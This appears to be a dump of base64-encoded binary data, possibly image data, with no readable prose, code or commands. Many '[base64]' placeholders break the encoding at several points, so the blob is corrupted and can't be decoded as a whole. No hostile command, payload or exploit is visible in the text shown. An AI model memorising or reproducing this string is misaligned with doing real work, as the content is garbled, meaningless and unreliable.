KkqKVFZBmR+bg4v5Sdtmz8z/AKaF+NCuPS+q/VyvrW3Ll6nOv95SlMH5uCTpJ7Kev2fmjUdEvtPi0C4WW6heJHea24gsKAmkhOJ1UCyhppA2lv5f6B5x8s6HJp93ok08jztMHhmt+IDKop8Tqa/Dg/NRqkHSyMiU21WDzTe/U/T0C4U211HcNymtt1QMCBSTr8WI1UVOllSK9XzIP+meuv8Akda/9VMkdXBH5SaC0q380WcEsUnl64cyXE8y8Zrb7MshcA1k6iuP5uCPyk7XXlt5pmv9Nuo/L84WykkeQNPbVKvE0dB+88WyP5uNpOklSY/XfMnfy7cnx/f2v/VTAdVFI00nnlvoXnby15W1h75ZLNDKkli6PE4j5v8AH0r9quYs5RnJzIgxBYdqnm7zfb2plj1i45cgD9jof9jl3gxaoZ5Ero/NXm97NZf0zccmTl1TrT/VwHDEMfHlbI/MOu+YI9N0CaDUp4XubBJLhkKj1JNqu232sqxwBJbckyIilkHmDzGfIOo3g1Sb9IwagkSXLcWZYiq/BuKU3wHGOKmeOZIJWfl5feZ/MMV5cat5omtLeEtHEsSxPLzUA82T4f3QrTr8TZXlAi2RlZZUuk3qSqI/Nl5eEipj9H0h16c1ZxlPEGb1vyfG0EixFi5FpHyZjVieR3JPzzI00ubj5hyZOzgfaIHzzKtrpRe9sozR541PuwGC000t7aMKrOhWvUMMbC0tfUbFPtXEY/2QyJkGQionXdLBA9cGvcA0/Vg8QJ8Mv//QmH5GSrLZ60yspKXEcb8TWh4E0Pgd8nlNljEVB6ZLdQQ8PWlWP1GCR82C8mPRRXvldItV5b4aW3F9sC2wMsDK/jyb9ZzHPNyI8lC5llELmAKZuJ9PlXjyptypvTIsqXws/pL6oAfiOdNxWm9MWJC31Lj6yAFQ23Dc1PPnXw6caYpAVWc0biByp8IbpXCqy2knMCG5VVm4gyiMkrX/ACa/FTArriS4AQ26o5ZwJOZIAT9oigPxeGKq3MbV2p92KqSS3H1mUMqfVwq+m4J5E/[base64]/A2/0YRzRLk+OppgdSuzUCs8p+0e7nNxjOzrZBExyjxX58jltsCrowPQrt35nCqopFeq/wDBnFVQMKj4l/[base64]/LyabWLfVBqbJJbwvAIhGChEhqWNTWuPjFPgbVaLm8j3U0EkTakQsqMjER7gMKVHxYnOWI0w70bH5UugKfXaigH934f7LKjmLMacJH/wAqiQ+ZG199Wl9diG9ARrwFI/ToDXl03yQ1BZeAKpPpfJskts8BvSFkRkLBKkcl4169sTqCxGmConlKVEVBefZAFSvWm3jkfHKfy470BbflvLBLePHqj/6bO1ywMYPFmVVotCPh+Dvh/[base64]/[base64]/AJWG1IV1mjpQkD6RgtivEsRH2l+8YbZUg72Jnk9ZLgqixurQAgq3IdT7jtgtQFPRr+K60u2n4tGrIAFkHBvh+GvE70NKr/[base64]/Ot7Mvl7ylJCzqHsSDSn7PDxyjF9RciQ9Kpol2W/LTXHlDsY72Fm6Fjy4DBI+sJxjYqf5WIksusA/AGib7XYHft8shqAyx83puhKhhRgCobcBhQj5jMVvZ4muNauktqw5NAEd9vhoa9DksVi2M43SBu9b1C4Yubg79CAAfwGWmSiIQ8V1O0oZpWJPXc9MFppjOi3N23mCUSu7olxKFqWIC8TT22wsTzZb67Dv2wEsqXJOeJ3/AGT+rEckv//RZZajBbys+nXQtzIxJa3k9PkVNCTwI5EZXuyBFJxD5w80QlSmovKFPwiZUmFf9kpP44eIqYpvb/mf5hiUevDbXA7/AAtGfvUkf8Lh40GAZt5W8xvr2mS3bW4tjG5j4h+YNFBqDRfHDxMZQrdIdzU06nMY826PJSIo1D88DJeSB8+wxRTqCu3XEJXcT3G3uMJChoL1C4KRTqAHfqMUruJ8DTCtNItG2G5FcCuKbksOvTFVyqeNACRirVN6d8VQumgmO5YjY3M2/wAmpiVRaqewrTFXFfEb++KFyq3gd++JVpRuaDrirZUdwfbGlbHFQADsOgxKqOocf0fct4RtT7sYndjLk+NnZje3J33mkPQfznN1Dk6+SKiLbfaH0DJsCikLUp8X3DCxVlZuo5e2wyQVcGf/ACtvYYFVAXI/a+4Y2rOvyfD/AOJpia7W56gD9seGYWtOwcrS9XtkpPoNt2Oa4FzXhn598fR05qkNzAO5ApxY9OmZem5uPneRI3v/AMNmc4pV1kPY/wDDZJWpJjTc/L4sBQ9w/wCceJD/AId1Y13N6vev+6lzB1HNysXJ60rimUtjreL0lKh2epLVcliORrTft4YqvaPlIj8mBSvwg0U1/mHfFVcgMhBJFRSo64CUNwj041jBLBQAGY1Y08T3yBZAtlf3wl5tUKV41+Hehrx8cDJc8nKMrUgEUqNiPkcVWRt6cax8i/ABeTGrGm1ST1OKto3GZpBI3xADgT8IpXoO3XfIkJCKg1y4syDbRLLMxCIHNF37k9aDK2SaebNMQ2lrLdSNPcyMQ0lSoA414ooNFXJgMSWF6xp0CWMzJX4RUAs3Y/PJhiXheiatd6VeS3NrIkcrQyQVliLrxkoG2UrvTfNgRs4ANFGt5y1lbtrz17czvqC6xx+ryBfrKwi34/a+xwH/ADdgpkZL/wDHWtvBGGltPrkHpiC/NkfrAELc4/j5U+D7Iqv2ceFPGoap5u1fUo0tzJZ2Nssjy8La0MQaWUfvJXAZvjPjl+HLLGbHVw9XpYZwBLlEpHbqyIBUmnfiMgTe7dGAiKCYQepT9r/gRlM2yPN7t5StLefyLoDzRiSQpdAu4BY8bhgKk+A6ZhEbubA7I86XZnpEn/AjFO639F21aCBT8lGNIsuOmWw2MCj/AGIxpbLf6Mt6f7zr/wACMNLa39G2h/3Qp/2IxpbcdMtB1gUD3UY0vEXfou0O4t1p/qjBS8RabTbUVpAgIr+yKjbGlsqNnptsbG3ZoFqY0JJUd1GGltVGmWpG0Cf8CP6Y0ttnTLXb9wg/2I/pgpC06bbAVMCf8CP6YeFNuGm2h6QIf9iMeFFtHTbTp6CV8OIwUm2jptoKfuE3/wAkf0w0i1w0+zPSFPoUY0rv0ba/74T/AIEYgJtx0+1H+6E2/wAkY0EML/NePRIPK7RX06afb3sn1c3PEGhZS2wp/k4YjfZIGzxRfLvkS59O3/xOGdiEjVI1BJY7dBmSMsnHGMI6fQPJ2mTPYXXmYwTW54PE0Sll2rQ/CcfGkQnwBaa6va+UX8vaIk+vG3sYopIrO44BvXVSFYkFTTiRlcJkFJhYpAtaeXbfyBr9voepnUl5wSzMVK8G9RQB0XqFw2TIJjEAFL/yp2vdWRqb27Hb/[base64]/9KJR6TfxPbepAT6Aui5FD8UzMVp7/FiJBrMT9iGEV7bWQHGWKWOwKCnKvrVBAFOr4dkm0xgv74amsHrOYjNFGVbccfRZn6+LAZGQFMok29y/LCg8usR+1cv+AUZGLLLyYD5S8v6BqEes32qW0c8tzrGocZZdyI0nMaqCTsq8egzN4A4IkeEbovydZeXojPdaRIhW4MnOJKHgqysF6VbttyzD1EKczTyJG7Ja7e/jmM5CQfmDcNB5I1idWo6W5I3I/aHcZPGLk15pVHZ5h+Umt3F75yihkjRFSCZyV512BH7TMMv1GMAbNemkSTar+fl/d2+u6YLeaSP/Q5HYI7KD+98AfbDp4AjdrzTILOPyemkl8jwzSuXeSedqseRALdKnwynMPW5Y+gPEdM1HU5PNNrEbqYxy36gqZHIobhduvgcy5QAg4eGZ4w9e/PvUbiw8kLPbyNHIbyJeSMVNCHJFRmFjG7fmJY9/wA496vd6lcas9zK0gihhVOTFty7VO/yxzABlivhNpP+Z+qahF5+1BY7mWOBBCvEOwUViWtADQZkYwOFxpzIL0+SeVPyle4Dt6q6OX9Wp5cvQJry61zGPNy8h2eZ+StVvZ/zcsrRruUwRpVoS7FWP1SpLCtPtb4yGzVhJMym3/[base64]/Y+85axIVFK1pRPvPXCELgy7fZp/rHCqorL1+GnzOKrG1m/0u8tp7G4e2dmZXMMjKWXj0PEjauY+eII3bMUiLIZBpHnLzJfarYW0mo3Qje5QMVmk3XeqnfcHMGWIByceYkpv+e8oa308GvMTNUjYUCsBk9NzZZ3kaknep29xma4xCsGNB1+VRk0IyDRtWurcXFvAXhatH5oOhodjlEswBpbe1/kJYXlnoOpRXKcGkvFYCobb0gO2YuWVlysXJOrD83NButbi0dLS5FxJMLdXb0+HItwr9quQMSoyRJpOPOX5gaV5SFob6CaYXnqemYApp6fGteTL15YxiSspiPNHeXPNtjr+gHW7SKWO2BlBjk48/3P2vskjftvgIo0yiQRaSeXPzf0DXtYtdLtbS6jnuuXpvKI+I4oXNeLE9BkpYyBbCOQE0jvNn5l6L5Xv4LG/imeS4j9VHj4cQORXcswPUZAQJZmQB3TKDzZYTeVv8SKkn1L0WuPTPHnxQlT349vHI8JumfEEq8rfmdonmXU206yt54pkieYtLw4cUKgj4WY1+LJzxGIssIZRI0FLzJ+aOj6Dqs2mXNrPJNAiSO8ZTjSQVFOTA4I4jIWFllETum2q+abPT/LY16WKR7YxxSiJSvOk3HiNzx25ZARJNNnEKtbpfmaO9lXhCQ3pJcKC6t8LnYHj0OQMaKiVor80fM948/lqOG6khilnmjnjhdo0Yek3GpG54kDLcO53a88iI7ML+u3/wBbSNr25uIncIUedmWhPUiv68yJQAi4kMsjJ5kwHI7gePxnMiPJiebR4EUPH2+M5IIdSIbfD/wZyNq2qpTenv8AGcbVE2MNvLeQRyAGOSVFdQ7VKs4BAp7YQN0E7PUh5F8qh/hsmArQfvpv+a8yTCNNMZS72daFZQ2PlbTbWAFYYpb0RKSWopuWIFWJbvmklzLuIfSiajIpY551iWWztlYtxExNFZl/[base64]/qMGo+XDcwK0cUk8wRH3IoQPE5XnjUqTpzcWBaN5q0641qws/SmjlkuYkVzQiocdaNmXKI4HHBkJsq/NPW4NG0/T7mWAzJJM8ZVG4kHgGruPbMTT1e7kZ74Nl/5X61ZatZX9zaKyRpOiFXpUN6YJpQnDqKvZjpZGt2O6nrWiJqV3DJeQrcLPIhjLUfmHIpTrWuZEAOBoyykMnNmnna4tLXRklupFii+sIhdzReTBgAcxcAHG5WckY7CX+Rbm1nurxraWOVPTh5GNgw+0/hlmpABFNOmkTaA1GKE6tdclBPrPX/gjmVhgDDk055kTO7wv82iy32nxBiIxA6lamhaOeRA1OnKnfK5xADk4CTe7DNHkKatZVOwuIiT8nGUW3S5Mh8/ov+OtV5iqtIhpudii4cPJE+ibaqts/kHy00ilwpuFUBS1Pj9vlgh9TX/Cfev8q/Vj5R82x8SsfpQMQQQaA/f2wS5hljH3L/ypkj/TOpLGfhNtJTr/ACN445zYTj2kHp2myfCuYhchmXk+X/cqBXqjA+PbD0YHmxOL80/NkmneY5p7uC3bSdRgtYZY4V+GGRpVfkG58m+Bfiy44hswyZCDID+EMot7n6xGl0W5tOiSmSlORdQ1ae9cBDKEuIAlWVwFB8K4GSS6h5hmtbyyt4Y0Kz8+TsTVeJUUAFK154bWWwRusbtYH+W6T8QcIQeT/9OJR+do3jSSSNPitzduqlqheVEFKH7dcrIpPH0R9t5ktbmSVHiZGtYkmuQp5FPVHwpSn28x8+YQiDamYHNfb61YTXQt1D+pz9NSQCKqvPrXwy6O8QVjIHkjI/OV7pt7HpdpcMkkkiiOFX41eSlNvfMjHQjbVI8RpJE8lfmBHbmB9L9RjPLNJJ9aQBzLMZOh+eSGpDX4BqmTflP5X1ny+dV/SloLV7t0ePg6yAkci32enXMfPkEuTl4o8MaL0LkP7cptmkHn7T9Q1LyfqWn6dD9YvLmNUii5KtfjUndiB0GSxmjbDLGwwD8r/JPmnRPNRvtW0/6ta/V5Y/UEiP8AG/Ggopr/ADZdmzCQoMMEDG7VPzg8meaPMWu2tzpFkbm2htDC8nqIlHZmNKMQe+OHKIjdhmxmUmY/lppeoaN5Ot7DUIDb3sTTF4aqxozErQqabjKckgZW5I+mnk+iflp56t/Mdjd3WllbaK7jmlf1ojRBKGY0DeAzJnnBjTjYsRErL0f85/LeseZfK8Gm6Rbm4nF2ksihlSiKrCvxEd2zGxEDm25QSdko/JHyZ5i8rS6qNZtvq6XKwC1+JXqEL8vsk0+1jkILLH9O6UfmJ5I856t5o1K703S2kt5mT6vciWJeQWNV3BYGlR3yYls488ZJehXem6k35Zy6PFCzao2lC0W3qoJmMQQrUnj9r3ymPNyZ7jZ5/wCTfInmS0/M+PzBcWbJpSCSP1uSHcQ+l9kHl9sUyyRBDDFGibTP88PJnmfzRNpI0SyNzHapN6780QKZGXiPiI/lxxkUwyRJNp5+S/lzV/LXlJ9O1eD6vd/XJJuFQwKsqAEFSR+zkMhst4+mnkurflJ+YF15rudTXTG+rS3zzqfUiqYzMWBpy/ly7iFNEYkF7J+a+j6rrvkmfTdKt2uLySeBhECq/Cj8mNWIG2VY5cJZ5o8Q2Yl+THk7zH5d1m/n1ize2Se2EcTsyMCwcEj4WJyzNMS5McEDEG3sINem+UFuCH1ZuOl3R/[base64]/et28FINQffDpebbleUpXao27bDM0OOV9T4f8KMkxpF2WrXsUYhW4dIlLUVWKgVNemUSiDugh7n+RF3JcaFqDO5creKoLGp/u1OY2QUdnJwj0vNPLsyH8xLEhhy/SgBFRWvrnLSPS48B62df85AMjNoQcgLW5Jqabfu8hhbdQNmQ/lRMrflpIy0C8r2gHQUByE/qbMX0vKfyem5fmLpAr09bv/xS+ZGWuBoxD1Mk/wCcgh/ud06U0IFpwpUAgmRjWnhkcDLUR3Zfpcn/ACAQGv8A0qpt/wDZPlUvrboj0MG/Iadn86XHL/lhl71/3ZHl2oPpaMA9SH/Ou4KeebxAwUSW1uCe+yHI4JVFdQLls9I84Sov5Ro7fZW0sSd6ftRd8oiam5BHoSj8q9SWeWdTOsi29lCteQPEeq3XDm5oxcmTfmBY6tqFrodxpdlNfpa3EjzGAKaAoy9WKjIYjRZZomQoJBaW3mP9IWpm0a6t7cSqZp5RHxVQOp4uT+GZE5iqcXFhkDZYGeVd+R/2Iy8HZgebjyp0P/AjDaG6tTowI/yRgVsBv8r/AIEYqqwTtDIk/B3MTLJxULVuJBoPuwg0UU9Aj/NfSWbfSNQ3/wAmH/mvJzzLHE9J8u6pFqnlHTL+GGS3jllvAsU1OYpN34kjNXI7uyjyRg3FcCUg85QapLY2/wCjbI30yS1eESJEQpUjlyfbrmXo84xysuJrMByQoITyZBq8Ut2dS05rDmIxGDLHKH48q/[base64]/HBcwfV7vg4eAurhSzMQA4+E9euYWbIJTJDmaeBjEAsZ0Sy8xjV7WabSxHYJIzC6FwjHhxZVb06cvir/sczsutjLFwU4GPRyjl47VfzI8va5rItBpdotyFjdJS0qxcCWDLswPLpmHgy8Dm5ocQTT8vtP1XTNCFrq0CW90J5H4RsrrxYgihWmRzZOI2uCBiKLzfR/y086WPmG0v5bSI28F4s70uVb92JOVQvEb8e1ct8YGNNZxHitm/5peWNU8yaPZWunRLNLDcGV1eUQgKUK1qVavyynHLhO7dOPFGlD8qPK2seWrHULbVIViNzOk0PpyCUUCcTUgL3GOWYkww4zHmwnzL+VHnG+8z6hqdrBAbee7eeBmnAPEvyFV47fflsMoAphlwkyt6J+Y+gan5k8pSabp6R/XJJoZQkz8FAQkt8QB33ymMwJW3mNxpIvyl8leYfK9xqX6WjhCXaw+m8MnOhiL1BFF/nyeXJxNWHEYm0TfaD5zTWNQmtrO2urSe5ea2eS6MbBGp8JX02pvX9rLsep4Y015tOZTsPJ/zc8kearbTYtc1KK3htrY+gyRTGVi00ryA0KJ/NTE5hIU24sRjby2xbjfW7ntKh+5hlbOXIsm/MdjH50vpBvyELU9zGvXHGdlIsBN5ZkP5eaCzUH+kXKD/AIInDD6muQqJVPJ8iHR/NkddvqkbV7bVwT5hOIb/AAU/yqkDeZL1VNQ9vLQ+PwNgzckw5h6dpkg4rTMQuQmdz5ll8t2E2sRQi4eCg9JmKAhzT7Qrk8cbNMSWNwfm9aJHP6XlfTUFywkuAan1HBJDP8PxNueuZPg+bV4m/Jbcfm3cegLpdNhVXPEwq7KqcTxotB0xGNfErkhz+bt8UamnwjsP3j9PfbHw0+Ig9U88NObC6Foi+kpZRzbcyUqDUdAUxjjRKeyvdfmdql2YS1tBGIZVnUIX3Me/Fia/Cf2skMdI8R//1I1/hfy0kjTSKURI0RyHYj04mDItByP7I7Zg6zNwQJ6lGQiItj2t3mg20sjSTTI17MJrr02CsKDilahabbrH/wALmrxXkIveMXDJEjRKdaT5btbO5t7yK7lmVS8oEgB5euoG/f4QM3GGQMduTmwjQS+X0m/MXTg7KALu3G7U7KfD+OZY+hpgf3r3trq2rT1U/wCCX+uYbmqZubYmolTw+0P64opoTQmo9RP+CGK0uEsAIPqJ/wAEP64lNLnuoCP7xf8Agh/XHmrS3EIG0i0rueQxC00J4t/3iGv+UP64qAv9eLjTmte+4xpSHLLEK/Gv0EY0u7jMh/aB+kYVpeJYgteQ+8YFpaHjJX4huR3GJRVITSZR9RSpH25D18ZGxCaRquo3qPfcY0tO5qd6g777480U2WQLQnfGkUt5D+hwUtODL0xpabDDFO6X6/dJHpVwjGjSRvw360FTjGVSDGfJ8dwSAlqkdT3Pjm6iXXyCLj4+x+k5YGKJUpt9n/gjhpBVFC+K0PucCheOHio2/mOKCqR8OI+zT/WOFD0f8lFB1++IA2t16En9vMHW8g5mm6vbGU8DscwLDl08K/5yMgt47mxZEAdpnBanZYkIH3scyNMd2jKHjKsPD7wcz3HpeGHh+BwhClJHGaniK/I5ExDISL3L/[base64]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[base64]/ogV6ZkcCPELX6JHhjwL4hd+iB4fjjwL4pd+iB4Y8CPFLv0QD2pjwL4hd+iF8Pxw8CfFLf6IXw/HBwI8QoqO3jRET0FJReNeRAPXcinvgOK0+KVBNIjruB9+SGNj4hTrS/McXllGAtPXFzQij8ePD6G68shlgzwmzaOb82EJB/Rh2/4u/5syrgcgFVH5wAKB+iqkd/X/wCvePAtrl/OQhq/ogEeHrn/AKp4PCW1Vfzmfto9G8fXr/xoMIwljab+XvzUn1TWLbT49MELXD8BJ6vKhIp04jBLFSRMWmMXne/NoZUsIyEb00VpSCxHUj4cxJZwJiPUsiQDSrrd9d6j5M1aS4gWB/qzURGLbAj2GZEeaebwfk/Dv198yWqhafWLE+WLsDYgn9YOHow/iSIySFVrWm9OuNllwhPpef8AhNCQRQjiaEbc6YOIHkiI3KRo78ht+w3j4HDxMqD/AP/W5Xc+dL6+0DUo54IYJHYRR8GZudTUjce2arWYbyQN7BxtTKwGCSlklinvVWX1FqI42ClT0oRQjtmTGiCIsYgcg9C0jzTNZeX4pUtykK7r8ZkcmvRqgUGa/URkJCMSylkpDG90TVoob68kuI7meQiVIZOKg0p04nwXNhizyiOE7lrlEFIZ4oTK3HjQMePIkmldq++bYbhkAttYYkuY3KI/E1p16DwyMhsyBUbqzgM8tFQDk1APngA2W0XodmFNwIgpd1FSCRQdeozV9pigCeTGRsJJcPAsjpLGrOK8mA3Jr/TMnSHZEOSEuIxHPEvENyQVG/Wv68yJ30bQdlVLZPrLDgFoSKV2yrFIkreylG1qsSlwpbiC1RU19Tp/wOZYpBtNtAljSN6KKymgoDuB1WmaztCNxBYZDtSB1NuUsCFArcgtAKbf5WDS80YeRZD5W0HTLy2unurdZmWXjG5LbAKppsR45dqJEFM5GkJrWl2NrrMMFrCIk/dGgLE8mk9ycniJMSnHIksw1Lyrot1e3lxNaAyM8sjyBn3NSa7EZSJm6RKRBed2Ui213BIQAjLRm+IgciNyBvXwyesiZQpJ3CLvXVb2TmC877AgkjrT4q+2YOG+EVyaoJ7o/lXTJ9Btrqe25zS8mL8mFRX2PhlmXNIGgW2UklXSbR/MC2YjAga4KekGboFJpWtczeM+FdrE2U51vy1pNrp1zJHbBZokUo4ZtizUrucpw5ZGkGSSaXCkLSTBV5RAMr1Pw12yztA+mu9hI7KepSQzTBlkcsoJYnpyNBUd8wcAMQxhySSW7mSXiNuO1Kk/xzYxma5uXGAITXTnZoS70BqKAkjala5lYCSN2mYRYYDf4SfDkcyGtWDJ/k+3xHFK7klADTf/ACjiqtBKoqBxpSg+I4QhK9eNLXkhCsCB8LEnfKc3Jsxc2NkkmpNTmE5bIPNVeGiDw0q3/[base64]/1YxO7KfJM0toPRDOWLOdqHYbnKpZKLimRtqztIpnkV6mkbstD3DAA/dlhkQLbAU/8AIllF/iu1RSTyjuK8TVtoj098jjJkWMp1ElmR+o3ttLNE84aI8ZoW3lQk03UA5dLEQ0w1MZBJvLssml+Zprjd2tmm4oxNCeJXelPHAI9HJtGGNASKp18DlsRs0nm16ajuv3HDSuVE7so/2JxpDYjTfdf+BOKqdzGos5zUV9J9+Br9k98B5JDEhuoqWpTxP9cxLLa9a/JjWdP0rTNVju5mie6KcGCNJspYN0I/m23zKwYpTGzg6rWY8J9f8Sl+dutabe+ULG1tbl5ZbafkG9No6JxCgVYsa/M5LPp5QFldHr8WU8MOjym65t5Y0mMeoeV1cBTXdyeApWnbMWR9Ic7vSuKAFpBK7oyg9+hHY5T4hBYmS2GEGKMxs4csAxBoOvbCch4me9rri1mhvZIiZFCnduRrxO4JP+UMMp7KU/0a3BZohx+JY+L/ABEsWJFWqTQ5PHmsbhhRZrJ+VWuj/d0G4DUHLuK5MaiLI4ZKL/ljrMKiSW4t0TkBU1G56DIz1MQGPhSQ+p6Feav511OziuI0k9eXjG4PRW6mma/T5AJ3SJxJlSNH5Ua1Wn1mDf8AyWzY/mYpGGS4flNrJ/4+4B/sD/XH81FPgSXj8pdR9Ir9ai9UsCrcTTiBuONetcfzMU+BJaPyj1cj/e2Ef7A/1x/NRXwJO/5VHqx2F5D/AMAf64fzMV8CTv8AlUerkf72Q0Hbgf64PzI7l8CTh+UerHf65EKf5B/rj+ZHcvgSXf8AKo9SrT67Hv8A5H9uP5kdy+BJev5S6hT/AHuT2/d/24fzQ7l8AobUfyWvb1YwdRRClTX069f9l7ZGWpB6MoYpRSu8/JL6hbvdXmrqtvFvIREa0/4LMfNrBGNgM5CQChpX5SWesBn0/VgAv2opI/jXtvRsGDWiQ3G7CMpFMf8AlQ1yDtqaU7Vj/wCbsv8AzA7mRhNsfkXdV31FNv8Aiv8A5ux/MDuR4ck48r/lZFoGsQ6xd6grR2aySrVKAOqMUr1qOVNsyNMRllwkNWWMo0brdi19rrW2qepLxaFwskEEI+AGejOafzb0zQTw+s1zElnM8VvR5PLM13o81qLhFivYSnIVJUOAfppmfCXVyokkWwtvyDQf9LY0J2/db0/4LLvFCKkjbb8mVg0+az/SJZJiavwAIr7Vx8byY+GbtDL+Q1iFHPVJCQasQgG3y3yE8/CLZUVOz8nWGuTS6J9ZkS2tkVIGUhmCqT9o0KjcfZzXaPUEmz/E0gESpMIfyH0RUbnfXDuVZVcFFAJBFSOBr9+bLxW/gL//1+e6loWjaHpd24qbllMkUcnJqGuwFDszdf8AU/181GsyGRjEd7TqgAGHeWNGbW9UntXZlnkjcrKVJTqAd9+gqP2ctnsBTDFh4gnvmPR5dK0KK2nHpdIxFGSVfh0etT1/[base64]/1LVrZ7rjzeSGNSi8RQSDr9+Sji4YllEAHZMtV80a/HqN5DE0XorNKiAx1PHkR1yEcHVZSBKSadBS8jmdeSQJuDUb9jtmP2hA+GxJ2UtTvXF8REoVpwAO9ATU/TmDgxXHfoxhG90bbeY/MdtaR2cEsXoRCiAxVNK13Nc2P5EHdsMgg1utQS5W8Vl+urKZeXD4KkEdPpzI8H08KBIApte6nq915fM9w0fOe5+ryBUI/dxoJBSp+1ybIQwCMlJFJabgQWjs0lK/ZQjr2Ncx9aOKQDXVpMZBIHkA4moAp45VVbNojWyu9i7SrI0cTEdRxcBtu9Dmbjw7JGShSKgWVC9VVATXjGCFFBT9ok5k448LXI2rcm267ewyy2K+rnryNOmww2raliKfER40GDiCd1USkAAV+4YgqnHl7y3a+Y5prW8keOONVcFKA1rTwOY2py8LfhhafH8lvLldrq4/4NP8AmnMHx/JyfDPeitW/K7QrqS2WaeYLa20NrEQwFQicv5TU1b9nJRz10QcZ70sv/wAmbR7crp80sVwSCHmKsvHv8IoanJ/mwx8MpJYflTe3xnEN6I2tpDFIrJUlh1YfENjlePXA82IxkoxfyY1gUI1CP4agfuq7H/Z4yyxO7M4Cibf8orSxheTVriSfnIio1vxjCg1BLAl65IZ65L4JTWL8oPK8oqLm5FfF1/5pw/mivg+aqv5N+XVrxuLk12+2B/xrkJZr6IOFsfkt5cbrLcknYjmP+acRl25MhhV/+VL6F6fEvdcTTo3gf9XB4nkx8ALf+VJ+Xjtyu/EktQb+9MJy+SfB80Drv5QaRZ6bLc2sVxcSoQeDvVd9qkAxk/8ABrko5L2Xw63YfZ+S9Z9cyLoUZWJS7n1iKKNixrPt1ywNMiT0TLT/ACPqF5M0U9hBDCkcsgKyPIRxVm7TjIGIu0RhZ5LbHyXrDzpBbWunrM6soDy3BqtOR/b2+z45MkVSeE9yY+S/Jltd+YYIr1rMI6ScRbPOsvLgaULtQCvX4WxjMQ3DCen448JZxpPkCCxme6Dl7lk4qpclAWALV2BbfJ5NYDs0YOzzDe2rX8u4E1K5vJHHG5SYSqrEkepGeXGop1+zlEsoOznDG0vkIOQ3qmjb7seh38MkNQx8G1w/L9OVWlPGvZ2rTH8ynwHJ+Xyb8pKjvR2x/Mr4Dl/L+Po0p37Bn69u+D8yvgOb8vIpIpIzIaOpXZ377b7+GJ1CjAla/k5ZEGtwa7cd3p71+LK/GCfBKd6H+X40jg1vMheNw6Fw7Lsa7gt45kYdd4YIrYuDrey/GMTdGKd6f+Wuj67qYi11RdW0vqSNCheNeRoQdmrschqe0vEiIhjouxximZk/U8p/